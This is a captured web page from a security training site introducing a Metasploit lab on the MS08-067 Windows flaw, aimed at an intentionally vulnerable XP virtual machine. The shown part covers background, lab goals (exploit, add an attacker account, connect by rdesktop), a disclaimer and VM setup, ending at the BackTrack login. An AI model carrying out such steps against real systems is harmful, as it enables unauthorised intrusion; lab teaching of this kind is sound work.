

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.computersecuritystudent.com/SECURITY_TOOLS/Metasploit/lesson10/index.html
body_size: 41532
content:
<html>

<head>

<!-- META:START:v1 -->
<meta http-equiv="Content-Language" content="en-us">
<meta http-equiv="Content-Type" content="text/html; charset=windows-1252">
<META NAME="KEYWORDS" CONTENT="Computer Security Student, Cyber Security Student, Computer Security Lessons and Tutorials, Cyber Security Lessons and Tutorials, Hac-King-Do, hackingdo, Penetration Testing, Vulnerability Assessment, Ethical Exploitation, Malware Analysis, and Forensic Investigation">
<META NAME="DESCRIPTION" CONTENT="Computer Security Student LLC provides Cyber Security Hac-King-Do Training, Lessons, and Tutorials in Penetration Testing, Vulnerability Assessment, Ethical Exploitation, Malware Analysis, and Forensic Investigation.">
<META NAME="revisit-after" CONTENT="1 days">
<META name="robots" content="index,follow">
<!-- META:END -->

<link rel="stylesheet" type="text/css" href="jqueryslidemenu.css" />

<!--[if lte IE 7]>
<style type="text/css">
html .jqueryslidemenu{height: 1%;} /*Holly Hack for IE7 and below*/
</style>
<![endif]-->

<script type="text/javascript" src="jquery.min.js"></script>
<script type="text/javascript" src="jqueryslidemenu.js"></script>
<!-- LINK_DECLORATION:START -->
<style type="text/css">
A.intro:visited
{
color: #000000; text-decoration: none
}
A.intro:link
{
color: #000000; text-decoration: none
}
A.intro:active
{
color: #000000; text-decoration: none
}
A.intro:hover
{
color: #c00; background-color: #fff; text-decoration: underline overline
}
</style>
<!-- LINK_DECLORATION:END -->

<!-- Google Analytics Start -->
<script type="text/javascript">
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-32102941-1']);
  _gaq.push(['_trackPageview']);
  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
</script>
<!-- Google Analytics End -->


<title>Metasploit: MS08-067: BackTrack5R1: Establishing A VNCShell & rdesktop to Victim Machine</title>


</head>

<body>

<!-- BANNER:START:v3 -->
<table border="0" width="100%" cellspacing="0" cellpadding="0">
<tr>
<td width="80%"><b><font face="Courier New" size="7">C</font><span style="vertical-align: middle"><font color="#336699" face="Courier New" size="6">omputer</font></span><font face="Courier New" size="7">S</font><font color="#336699" face="Courier New" size="6">ecurity</font><font face="Courier New" size="7">S</font><font color="#336699" face="Courier New" size="6">tudent </font>
<font face="Courier New" size="7">(</font><font color="#336699" face="Courier New" size="7">CSS</font><font face="Courier New" size="7">)</font></b></td>
<td width="10%" valign="bottom" align="center">
<font size="2" color="#000000" face="Calibri">[<a class="intro" href="https://www.computersecuritystudent.com/cgi-bin/CSS/login.pl?ACTION=LOGIN" style="text-decoration: none">Login</a>]</font></td>
<td width="10%" align="center" valign="bottom">
<font size="2" color="#000000" face="Calibri">[<a class="intro" href="https://www.computersecuritystudent.com/cgi-bin/CSS/display_registration.pl" style="text-decoration: none">Join Now</a>]</font></td>
</tr>
</table>
<!-- BANNER:END -->

<br>

<hr style="border:1px dotted #808080; " color="#000000" size="1">

<!-- MENU:START -->
<div id="myslidemenu" class="jqueryslidemenu">
<ul>
<li><a href="/HOME/index.html">HOME</a></li>
<li><a href="/cgi-bin/CSS/process_request_v3.pl?HID=b6d9f3d235bd6a03815cfd4be3a16fcd&TYPE=MAIN">UNIX</a><ul>
<li><a href="/cgi-bin/CSS/process_request_v3.pl?HID=0e22a63637fbb796c1614018fa1061d7&TYPE=SUB">BackTrack</a><ul>
<li><a href="/cgi-bin/CSS/process_request_v3.pl?HID=3c8f3646ef6ec6e5173db6c7ea0eafc0&TYPE=SUB">BackTrack 5 R1</a></li>
</ul>
</li>
<li><a href="/cgi-bin/CSS/process_request_v3.pl?HID=f057ff236db091218adfe2a71591cdee&TYPE=SUB">CentOS</a><ul>
<li><a href="/cgi-bin/CSS/process_request_v3.pl?HID=7886b398e2892843a930b693d9b684f6&TYPE=SUB">CentOS-6.6</a></li>
</ul>
</li>
<li><a href="/cgi-bin/CSS/process_request_v3.pl?HID=69384506f35e12574f8d51eabaf68f35&TYPE=SUB">Fedora</a></li>
<li><a href="/cgi-bin/CSS/process_request_v3.pl?HID=a8721fc8453e1becd0136ce16520fae9&TYPE=SUB">Kali</a><ul>
<li><a href="/cgi-bin/CSS/process_request_v3.pl?HID=e3e894a0e8eaeecebcfd0e54cabe2bd1&TYPE=SUB">Kali 1.0</a></li>
<li><a href="/cgi-bin/CSS/process_request_v3.pl?HID=8692ab0d85cbec37fa3c19c8a2737d51&TYPE=SUB">Kali Rolling Edition</a></li>
<li><a href="/cgi-bin/CSS/process_request_v3.pl?HID=2610b8ea7c3db61cffb60f212b6391e3&TYPE=SUB">Kali Rolling Addition - 2023</a></li>
</ul>
</li>
<li><a href="/cgi-bin/CSS/process_request_v3.pl?HID=e0fd6fb8f501204baf31002cb27a12a4&TYPE=SUB">Networking</a></li>
<li><a href="/cgi-bin/CSS/process_request_v3.pl?HID=ae40b7ee38b40268398a634026da201b&TYPE=SUB">Perl Lessons</a></li>
<li><a href="/cgi-bin/CSS/process_request_v3.pl?HID=12c65b4fa521905426485624a25a2f39&TYPE=SUB">SSH</a></li>
<li><a href="/cgi-bin/CSS/process_request_v3.pl?HID=96fc8c49186f0c2624f9a3d5cc418702&TYPE=SUB">SUDO</a></li>
<li><a href="/cgi-bin/CSS/process_request_v3.pl?HID=7ee795236e959134ca28892de0cb976b&TYPE=SUB">Ubuntu</a><ul>
<li><a href="/cgi-bin/CSS/process_request_v3.pl?HID=e4de0ea494f02cc25f2d1b93ea9a8300&TYPE=SUB">Ubuntu 12.04 Desktop</a></li>
</ul>
</li>
<li><a href="/cgi-bin/CSS/process_request_v3.pl?HID=46db04c59cacd91e4e2be8416ce32a45&TYPE=SUB">Unix 101 Lessons</a></li>
</ul>
</li>
<li><a href="/cgi-bin/CSS/process_request_v3.pl?HID=cc3731e18084ca45f1d40facc6d9cfc4&TYPE=MAIN">WINDOWS</a><ul>
<li><a href="/cgi-bin/CSS/process_request_v3.pl?HID=e206d97ad07df84e9779729dc29127e9&TYPE=SUB">Damn Vulnerable Windows</a><ul>
<li><a href="/cgi-bin/CSS/process_request_v3.pl?HID=33387437c3bdb50690d97c9cae3ca22d&TYPE=SUB">W7-SP1 IE8</a></li>
<li><a href="/cgi-bin/CSS/process_request_v3.pl?HID=f8bccdef83ba855aae0064bb2ba8d3a2&TYPE=SUB">WXP-SP2 IE6</a></li>
</ul>
</li>
<li><a href="/cgi-bin/CSS/process_request_v3.pl?HID=de776f41d57206a9ac527b3abf500e9a&TYPE=SUB">Windows 2008 Server</a></li>
<li><a href="/cgi-bin/CSS/process_request_v3.pl?HID=eb84da73ce6ddedf9497d3d5b30cda70&TYPE=SUB">Windows 7</a></li>
</ul>
</li>
<li><a href="/cgi-bin/CSS/process_request_v3.pl?HID=a6dc2e7576fdcb4eba1d6ab893e01a01&TYPE=MAIN">SECURITY TOOLS</a><ul>
<li><a href="/cgi-bin/CSS/process_request_v3.pl?HID=51ebad07881d2a38f0fc033ce0d52d1b&TYPE=SUB">Trojan Horse Creation</a></li>
<li><a href="/cgi-bin/CSS/process_request_v3.pl?HID=e63529098a2d178f377783e2282da313&TYPE=SUB">Buffer Overflows</a><ul>
<li><a href="/cgi-bin/CSS/process_request_v3.pl?HID=9b75cca3844bf17909c4be7569ee4c93&TYPE=SUB">Windows Buffer Overflow</a></li>
</ul>
</li>
<li><a href="/cgi-bin/CSS/process_request_v3.pl?HID=e4473c2874fa83deb0893c853ed73e62&TYPE=SUB">Damn Vulnerable Linux</a></li>
<li><a href="/cgi-bin/CSS/process_request_v3.pl?HID=c46ad23afcb8f4ce26cbbeb9548f86f1&TYPE=SUB">Damn Vulnerable Web App</a><ul>
<li><a href="/cgi-bin/CSS/process_request_v3.pl?HID=688b0913be93a4d95daed400990c4745&TYPE=SUB">DVWA v1.0.7</a></li>
</ul>
</li>
<li><a href="/cgi-bin/CSS/process_request_v3.pl?HID=cdd36f56d4adae17549f9f2e542c3b60&TYPE=SUB">Metasploitable Project</a><ul>
<li><a href="/cgi-bin/CSS/process_request_v3.pl?HID=f213c73c216e2231c8f0d65f3d93ac18&TYPE=SUB">Exploits</a></li>
<li><a href="/cgi-bin/CSS/process_request_v3.pl?HID=1aa142ddb242dc0c75317d2884e3d547&TYPE=SUB">Forensics</a></li>
</ul>
</li>
<li><a href="/cgi-bin/CSS/process_request_v3.pl?HID=ed11da76e10e2f38d97434b7033e9aec&TYPE=SUB">Mutillidae Project</a><ul>
<li><a href="/cgi-bin/CSS/process_request_v3.pl?HID=f10d6dc6c6c21a10f3aaf29a7ee18eca&TYPE=SUB">Mutillidae 2.5.11</a></li>
</ul>
</li>
<li><a href="/cgi-bin/CSS/process_request_v3.pl?HID=14a85a58bdc48272e2f146f391530d03&TYPE=SUB">Metasploit</a></li>
<li><a href="/cgi-bin/CSS/process_request_v3.pl?HID=f4028b763c481aac40e745b12258ba54&TYPE=SUB">NESSUS</a></li>
<li><a href="/cgi-bin/CSS/process_request_v3.pl?HID=2705e21148a5f53aa40d9f5d9a8768f1&TYPE=SUB">NMAP</a></li>
<li><a href="/cgi-bin/CSS/process_request_v3.pl?HID=c1faa5cb5a4453007056d58f6cffeeb1&TYPE=SUB">PASSWORD CRACKING</a></li>
<li><a href="/cgi-bin/CSS/process_request_v3.pl?HID=fd73a0d2fa81f91698f898261f8ed339&TYPE=SUB">Sniffing Techniques</a></li>
<li><a href="/cgi-bin/CSS/process_request_v3.pl?HID=dd2ef3e00e7ae935c9da62c127f46cc0&TYPE=SUB">SQL INJECTION</a></li>
<li><a href="/cgi-bin/CSS/process_request_v3.pl?HID=50f8cee3337b09b33a3a6cd615e9bb07&TYPE=SUB">Wireless Cracking</a></li>
<li><a href="/cgi-bin/CSS/process_request_v3.pl?HID=c7ff95b9e1a1997ab711370d2970a198&TYPE=SUB">BeeBox</a><ul>
<li><a href="/cgi-bin/CSS/process_request_v3.pl?HID=c3db19940fb6cc29e8f24a9985910bc5&TYPE=SUB">bWAPP v2.2</a></li>
</ul>
</li>
</ul>
</li>
<li><a href="/cgi-bin/CSS/process_request_v3.pl?HID=310ac205e9fd07c189cdc417fb336a74&TYPE=MAIN">FORENSICS</a><ul>
<li><a href="/cgi-bin/CSS/process_request_v3.pl?HID=8aea8fe651f000efa17d6d9c780a8978&TYPE=SUB">Autopsy</a></li>
<li><a href="/cgi-bin/CSS/process_request_v3.pl?HID=78fa628d52106e12156e8f2367f5f663&TYPE=SUB">CheckSum</a></li>
<li><a href="/cgi-bin/CSS/process_request_v3.pl?HID=df5eb3b314872aab2619fbf32a5ee412&TYPE=SUB">FTK</a><ul>
<li><a href="/cgi-bin/CSS/process_request_v3.pl?HID=f88303d166c9509f67f18093fdbcf8f9&TYPE=SUB">FTK Imager</a><ul>
<li><a href="/cgi-bin/CSS/process_request_v3.pl?HID=2cee8cde7f7c61087884a9ef12df1738&TYPE=SUB">Imager 3.1.x</a></li>
</ul>
</li>
<li><a href="/cgi-bin/CSS/process_request_v3.pl?HID=70f036d2e33ed5904a70135fd3483af7&TYPE=SUB">FTK Imager Lite</a><ul>
<li><a href="/cgi-bin/CSS/process_request_v3.pl?HID=8feb058c680fa7c59830ce072aff2e4b&TYPE=SUB">Imager Lite 3.1.1</a></li>
</ul>
</li>
</ul>
</li>
<li><a href="/cgi-bin/CSS/process_request_v3.pl?HID=fbc9be76db6e2c112f6338311881161a&TYPE=SUB">File Recovery</a><ul>
<li><a href="/cgi-bin/CSS/process_request_v3.pl?HID=795afd77193e49caa5f63598e7f894ac&TYPE=SUB">Foremost</a></li>
<li><a href="/cgi-bin/CSS/process_request_v3.pl?HID=0961fa424a83728fad37dacf137f895e&TYPE=SUB">Recuva</a></li>
<li><a href="/cgi-bin/CSS/process_request_v3.pl?HID=92d61edb00c25260d3aa0dbf7e1da069&TYPE=SUB">File Scavenger</a></li>
</ul>
</li>
<li><a href="/cgi-bin/CSS/process_request_v3.pl?HID=39ad13caf74455a39dde670f154e2bee&TYPE=SUB">HELIX</a></li>
<li><a href="/cgi-bin/CSS/process_request_v3.pl?HID=bdc2e3fdc025cfc7b4f9121a41552db1&TYPE=SUB">Data Hiding Techniques</a></li>
<li><a href="/cgi-bin/CSS/process_request_v3.pl?HID=1861b020a4e86e32185403f109866cf4&TYPE=SUB">Hiren's BootCD</a></li>
<li><a href="/cgi-bin/CSS/process_request_v3.pl?HID=2da1ea9c858ff5587225583926f03034&TYPE=SUB">Knoppix</a></li>
<li><a href="/cgi-bin/CSS/process_request_v3.pl?HID=52dd64ff3771ab8da2e4b689eb5beaab&TYPE=SUB">Lime Forensics</a></li>
<li><a href="/cgi-bin/CSS/process_request_v3.pl?HID=d1a4c957478e98a0e71f95bcba07461f&TYPE=SUB">LosBuntu</a></li>
<li><a href="/cgi-bin/CSS/process_request_v3.pl?HID=0ecc2a5b5b1a786ad50fd0f4de0bd1e5&TYPE=SUB">Password Clearing</a></li>
<li><a href="/cgi-bin/CSS/process_request_v3.pl?HID=429bb3bf12398c25e08e63e0a5eadfb7&TYPE=SUB">Process Tools</a></li>
<li><a href="/cgi-bin/CSS/process_request_v3.pl?HID=3188446a5b076c4273f7e26fccaf64c2&TYPE=SUB">Steganography</a></li>
<li><a href="/cgi-bin/CSS/process_request_v3.pl?HID=953bb3e76b0612cc6942d8a31779bdfe&TYPE=SUB">Volatility Framework</a><ul>
<li><a href="/cgi-bin/CSS/process_request_v3.pl?HID=4d63d951d21709814bb7a80c0f9a5760&TYPE=SUB">Volatility 2.0 Framework</a></li>
<li><a href="/cgi-bin/CSS/process_request_v3.pl?HID=82f1fe34f85e7cf2c306b5f449a8ab8e&TYPE=SUB">Volatility 2.2 Framework</a></li>
<li><a href="/cgi-bin/CSS/process_request_v3.pl?HID=3ac31b5591c7f5e38626039c496daf6a&TYPE=SUB">Volatility 2.3.1</a></li>
</ul>
</li>
<li><a href="/cgi-bin/CSS/process_request_v3.pl?HID=bb8d2dc8c39db146ec9bf761639e7bc3&TYPE=SUB">Web Browsing</a></li>
<li><a href="/cgi-bin/CSS/process_request_v3.pl?HID=05da1ecbe7f6cb1161f131733956ace0&TYPE=SUB">Windows Tools</a><ul>
<li><a href="/cgi-bin/CSS/process_request_v3.pl?HID=0fd92d922a53c4b6098224c7904d682a&TYPE=SUB">ISO Tools</a><ul>
<li><a href="/cgi-bin/CSS/process_request_v3.pl?HID=17d4a03de1781185a8f4208b42fa49d0&TYPE=SUB">DoISO</a></li>
<li><a href="/cgi-bin/CSS/process_request_v3.pl?HID=ad28e0c40fff2b0783c3a8bb1120befd&TYPE=SUB">WinISO</a></li>
</ul>
</li>
<li><a href="/cgi-bin/CSS/process_request_v3.pl?HID=59901f794aea4217631dcfab7534bc11&TYPE=SUB">Audit Tools</a></li>
</ul>
</li>
</ul>
</li>
<li><a href="/cgi-bin/CSS/process_request_v3.pl?HID=ca9d45f2e434f7e3b7d6536fe1fc4c37&TYPE=MAIN">SHOPPING</a><ul>
<li><a href="/cgi-bin/CSS/process_request_v3.pl?HID=2dfb1811803031edb44a53a2a5a9eaae&TYPE=SUB">Clothing</a><ul>
<li><a href="/ACCESSORIES/Clothing/INFANTS_SHIRTS/index.html">Infant Hacker T-Shirts</a></li>
<li><a href="/ACCESSORIES/Clothing/KIDS_SHIRTS/index.html">Kid's and Childrens Hacker T-Shirts</a></li>
<li><a href="/ACCESSORIES/Clothing/MENS_SHIRTS/index.html">Men's Hacker T-Shirts</a></li>
<li><a href="/ACCESSORIES/Clothing/WOMENS_SHIRTS/index.html">Women's Hacker T-Shirts</a></li>
</ul>
</li>
<li><a href="/cgi-bin/CSS/process_request_v3.pl?HID=4566b6fecc43f4a3bd110169c1dae384&TYPE=SUB">Hats & Caps</a><ul>
<li><a href="/ACCESSORIES/Hats/HACKER_HATS/index.html">Hacker Hats</a></li>
</ul>
</li>
<li><a href="/cgi-bin/CSS/process_request_v3.pl?HID=d125c8e9aff503a293afb71602222289&TYPE=SUB">Magnets</a><ul>
<li><a href="/ACCESSORIES/Magnets/HACKER/index.html">Hacker Magnets</a></li>
</ul>
</li>
<li><a href="/cgi-bin/CSS/process_request_v3.pl?HID=2408c4b920b66c4448997b3d8cc54f9e&TYPE=SUB">Coffee Mugs</a><ul>
<li><a href="/ACCESSORIES/Mugs/HACKER_MUGS/index.html">Hacker Mugs & Cups</a></li>
</ul>
</li>
<li><a href="/cgi-bin/CSS/process_request_v3.pl?HID=7df5a02c035e139a295d23bad6e7ae05&TYPE=SUB">Posters</a><ul>
<li><a href="/ACCESSORIES/Posters/HACKER/index.html">Hacker Posters</a></li>
</ul>
</li>
<li><a href="/cgi-bin/CSS/process_request_v3.pl?HID=307abe96d5dd40f18e5ae94dcf471d21&TYPE=SUB">Stickers</a><ul>
<li><a href="/ACCESSORIES/Stickers/HACKER/index.html">Hacker Stickers</a></li>
</ul>
</li>
</ul>
</li>
<li><a href="/cgi-bin/CSS/process_request_v3.pl?HID=50a7c31ebfb8316c591ea09d4dc77362&TYPE=MAIN">GET STARTED</a><ul>
<li><a href="/cgi-bin/CSS/process_request_v3.pl?HID=2d0d88a8720ebfe2289f68a0f31e24a2&TYPE=SUB">Our Curriculum</a></li>
<li><a href="/cgi-bin/CSS/process_request_v3.pl?HID=cb0f9148dad0f4013d3464ba6f71a159&TYPE=SUB">How To</a></li>
<li><a href="/cgi-bin/CSS/process_request_v3.pl?HID=ccf7b05229ec9c40fd6e993e9922da77&TYPE=SUB">Legal Agreements</a></li>
<li><a href="/cgi-bin/CSS/process_request_v3.pl?HID=e46130c7775f99f412e1835eadea07c9&TYPE=SUB">System Prerequisites</a></li>
</ul>
</li>
<li><a href="/cgi-bin/CSS/process_request_v3.pl?HID=f67011b50a3dcf8a98ba5cb3cb338348&TYPE=MAIN">CONTACT US</a><ul>
<li><a href="/cgi-bin/CSS/process_request_v3.pl?HID=cea713e0fb9faf44e1ee834c7ca9ff03&TYPE=SUB">Contact Information</a></li>
<li><a href="/cgi-bin/CSS/process_request_v3.pl?HID=014d2255aae67f2c37c177d816fcc778&TYPE=SUB">Training Partners</a></li>
<li><a href="/cgi-bin/CSS/process_request_v3.pl?HID=3f4760508073799dfe85d9048d6d6177&TYPE=SUB">Student Relief</a></li>
</ul>
</li>
</ul>
</li>
<br style="clear: left" />
</div>
<!-- MENU:END -->

<hr style="border:1px dotted #808080; " color="#000000" size="1">
<!-- PAGE_COUNTER:START -->
<table border="0" width="100%" cellspacing="0" cellpadding="0">
<tr>
<td width="90%"><b><font face="Courier New">|</font><font face="Courier New" size="2"><a class=intro href="/cgi-bin/CSS/process_request_v3.pl?HID=a6dc2e7576fdcb4eba1d6ab893e01a01&TYPE=MAIN">SECURITY TOOLS</a></font><font face="Courier New" size="2" color="#FF0000"> &gt;&gt; </font><font face="Courier New" size="2"><a class=intro href="/cgi-bin/CSS/process_request_v3.pl?HID=14a85a58bdc48272e2f146f391530d03&TYPE=SUB">Metasploit</a></font><font face="Courier New" size="2" color="#FF0000"> &gt;&gt; </font><font face="Courier New" size="2"><a class=intro rel="current" href="/SECURITY_TOOLS/Metasploit/lesson10/index.html">Current Page</a></font></b></td>
<td align="left" width="10%"><b><font face="Courier New">|<font size="2">Views:</font>
</font><font color="#FF0000" face="Courier New" size="2">

20659</font></b></td></tr>
</table>
<!-- PAGE_COUNTER:END -->

<table border="0" width="100%" cellspacing="0" cellpadding="0">
	<tr>
		<td width="90%" valign="top">
<br>
<h1 align="center"><b><font size="5" face="Courier New">(</font><font color="#FF0000" size="5" face="Courier New">Metasploit: </font>
<font size="5" face="Courier New">MS08-067)</font></b></h1>
<p align="center"><b><font size="4" face="Courier New">{ BackTrack5R1: 
Establishing A <span style="BACKGROUND-COLOR: #ffff00">VNCShell</span><span style="background-color: #FFFF00"> 
&amp; rdesktop</span> to Victim Machine&nbsp; }</b></font></p>
		<hr style="border: 1px dotted #C0C0C0" color="#000000" size="1">
		<table border="0" width="100%" cellspacing="0" cellpadding="0">
			<tr>
				<td bgcolor="#336699"><b>
				<font face="Arial" size="4" color="#FFFFFF">Section 0. Background 
				Information</font></b></td>
			</tr>
		</table>
<ol>
	<li><font face="Courier New">
	<a href="http://www.microsoft.com/technet/security/bulletin/ms08-067.mspx">
	http://www.microsoft.com/technet/security/bulletin/ms08-067.mspx</a></font><ul>
		<li><font face="Courier New">The vulnerability could allow remote code 
		execution if an affected system received a specially crafted RPC 
		request. On Microsoft Windows 2000, Windows XP, and Windows Server 2003 
		systems, an attacker could exploit this vulnerability without 
		authentication to run arbitrary code. It is possible that this 
		vulnerability could be used in the crafting of a wormable exploit. 
		</font></li>
		<li><font face="Courier New">Firewall best practices and standard default firewall configurations can 
		help protect network resources from attacks that originate outside the 
		enterprise perimeter. </font></li>
	</ul>
	<br></li>
	<li><font face="Courier New">
	<span style="BACKGROUND-COLOR: #ffff00; FONT-WEIGHT: 700">Lab Notes</span></font>
	<ul>
		<li><font face="Courier New">In this lab we will do the following:</font> 
		<ol>
			<li><font face="Courier New">Use Metasploit to Exploit Damn 
			Vulnerable WXP-SP2</font></li>
			<li><font face="Courier New">Create Attacker Account on </font>&nbsp;<font face="Courier New">Damn Vulnerable 
			WXP-SP2</font></li>
			<li><font face="Courier New">rdesktop to Damn Vulnerable WXP-SP2 
			using newly created Attacker Account.</font> </li>
		</ol>
		</li>
	</ul>
	<br></li>
	<li><font face="Courier New">Legal Disclaimer</font>
	<ul style="BACKGROUND-COLOR: #dfefff">
		<li><b><font face="Courier New">As a condition of your use of this Web 
		site, you warrant to computersecuritystudent.com that you will not use 
		this Web site for any purpose that is <font color="#ff0000">unlawful or 
		that is prohibited</font> by these terms, conditions, and notices.</font></b> 
		</li>
		<li><b><font face="Courier New">In accordance with UCC &sect; 2-316, this 
		product is provided with &quot;no warranties, either express or implied.&quot; The 
		information contained is provided &quot;as-is&quot;, with &quot;no guarantee of 
		merchantability.&quot;</font></b> </li>
		<li><b><font face="Courier New">In addition, this is a teaching website 
		that <font color="#ff0000">does not condone malicious behavior</font> of 
		any kind.</font></b> </li>
		<li><b><font face="Courier New">You are on notice, that continuing 
		and/or using this lab outside your &quot;own&quot; test environment
		<font color="#ff0000">is considered malicious and is against the law</font>.</font></b> 
		</li>
		<li>&copy; <font face="Courier New"><b>2012 No content replication of any 
		kind is allowed without express written permission.</b></font> </li>
	</ul>
	<p>&nbsp;</li>
</ol>
		<table border="0" width="100%" cellspacing="0" cellpadding="0">
			<tr>
				<td bgcolor="#336699"><b>
				<font face="Arial" size="4" color="#FFFFFF">Section 1: Log into 
				Damn Vulnerable WXP-SP2</font></b></td>
			</tr>
		</table>
<ol>
	<li><font face="Courier New">Start Up Damn Vulnerable WXP-SP2.<!-- HELP_ID:a861f00af4bfe2b9d4a2b1437aeb728b --></font><ul>
		<li><font face="Courier New"><b><font color="#FF0000">Instructions</font>:</b></font><ol>
			<li><font face="Courier New">Click on Damn Vulnerable WXP-SP2</font></li>
			<li><font face="Courier New">Click on Edit virtual machine Settings</font></li>
		</ol>
		</li>
		<li><b><font color="#0000FF" face="Courier New">Note(FYI)</font></b><font face="Courier New">:</font><ul>
		<li><font face="Courier New">For those of you not part of my class, this 
		is a Windows XP machine running SP2.</font></li>
	</ul></li>
	</ul>
	<ul>
		<li><img border="0" src="index.1.jpg"></li>
	</ul>
	<p>&nbsp;</li>
	<li><font face="Courier New">Edit Virtual Machine Settings<!-- HELP_ID:6760aa5569dff97e6e122e56dddbe624 --></font><ul>
		<li><font face="Courier New"><b><font color="#FF0000">Instructions</font>:</b></font><ol>
			<li><font face="Courier New">Click on Network Adapter</font></li>
			<li><font face="Courier New">Click on the Bridged Radio button</font></li>
			<li><font face="Courier New">Click on the OK Button</font></li>
		</ol>
		</li>
		<li><img border="0" src="index.17.jpg"></li>
	</ul>
	<p>&nbsp;</li>
	<li><font face="Courier New">Play Virtual Machine<!-- HELP_ID:b2a82bbe49ccc18d70662ee8d25af550 --></font><ul>
		<li><font face="Courier New"><b><font color="#FF0000">Instructions</font>:</b></font><ol>
			<li><font face="Courier New">Click on Damn Vulnerable WXP-SP2</font></li>
			<li><font face="Courier New">Click on Play virtual machine</font></li>
		</ol>
		</li>
		<li><img border="0" src="index.22.jpg"></li>
	</ul>
	<p>&nbsp;</li>
	<li><font face="Courier New">Logging into Damn Vulnerable WXP-SP2.<!-- HELP_ID:881e39d1d969852c4f2427b33a06c6db --></font><ul>
		<li><font face="Courier New"><b><font color="#FF0000">Instructions</font>:</b></font><ol>
			<li><font face="Courier New">Username: administrator</font></li>
			<li><font face="Courier New">Password: &lt;Provide Password&gt;</font></li>
		</ol>
		</li>
	</ul>
	<ul>
		<li><img border="0" src="index.29.jpg"></li>
	</ul>
	<p>&nbsp;</li>
	<li><font face="Courier New">Open a Command Prompt<!-- HELP_ID:4b9d514b1e0a58a0e2b7ed55558cbb39 --></font><ul>
		<li><font face="Courier New"><b><font color="#FF0000">Instructions</font>:</b></font><ol>
			<li><font face="Courier New">Start --&gt; All Programs --&gt; 
			Accessories --&gt; Command Prompt</font></li>
		</ol>
		</li>
	</ul>
	<ul>
		<li><img border="0" src="index.30.jpg"></li>
	</ul>
	<p>&nbsp;</li>
	<li><font face="Courier New">Obtain Damn Vulnerable WXP-SP2's IP Address<!-- HELP_ID:89a81f9dddc6adab4f51c87d37e9b9d9 --></font><ul>
		<li><font face="Courier New"><b><font color="#FF0000">Instructions</font>:</b></font><ol>
			<li><font face="Courier New">ipconfig</font></li>
		</ol>
		</li>
		<li><b><font color="#0000FF" face="Courier New">Note(FYI)</font></b><font face="Courier New">:</font><ul>
			<li><font face="Courier New">In my case, Damn Vulnerable WXP-SP2's IP 
		Address 192.168.1.116.</font></li>
			<li><font face="Courier New">This is the IP Address of the Victim 
			Machine that will be attacked by Metasploit.</font></li>
			<li><font face="Courier New">Record your Damn Vulnerable WXP-SP2's 
			IP Address.</font></li>
		</ul>
		</li>
		<li><img border="0" src="index.31.jpg"></li>
	</ul>
	</li>
</ol>
<p>&nbsp;</p>
		<table border="0" width="100%" cellspacing="0" cellpadding="0">
			<tr>
				<td bgcolor="#336699"><b>
				<font face="Arial" size="4" color="#FFFFFF">Section 2: Log into 
				BackTrack5</font></b></td>
			</tr>
		</table>
<ol>
	<li><font face="Courier New">Start Up BackTrack5R1.<!-- HELP_ID:442e65c23ca1915656d645126bb3da9e --></font><ul>
		<li><font face="Courier New"><b><font color="#FF0000">Instructions</font>:</b></font><ol>
			<li><font face="Courier New">Start Up your VMware Player</font></li>
			<li><font face="Courier New">Play virtual machine</font></li>
		</ol>
		</li>
		<li><img border="0" src="index.37.jpg"></li>
	</ul>
	<p>&nbsp;</li>
	<li><font face="Courier New">Login to BackTrack<!-- HELP_ID:6ab1954b972165c6fea108a0b1bd77c4 --></font><ul>
		<li><b><font color="#FF0000" face="Courier New">Instructions:</font></b><ol>
			<li><font face="Courier New">Login: root</font></li>
			<li><font face="Courier New">Password: toor or &lt;whatever you changed 
			it to&gt;.</font></li>
		</ol>
		</li>
